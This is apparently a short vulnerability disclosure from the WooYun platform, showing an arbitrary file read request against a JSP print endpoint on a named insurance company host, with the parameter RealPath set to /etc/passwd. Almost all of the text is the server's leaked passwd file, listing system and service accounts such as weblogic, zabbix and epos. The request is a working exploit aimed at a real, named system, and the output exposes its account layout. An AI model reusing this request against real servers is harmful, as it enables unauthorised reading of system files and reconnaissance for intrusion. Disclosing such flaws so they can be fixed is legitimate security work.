 epos.bohailife.net/f1print/F1PrintKernelJ1.jsp?&RealPath=/etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin epos:x:500:500::/home/epos:/bin/bash weblogic:x:501:210::/opt/weblogic:/bin/bash
zabbix:x:502:502::/home/zabbix:/bin/bash sts:x:503:503::/home/sts:/bin/bash fly:x:504:504::/home/fly:/bin/bash
www.wooyun.org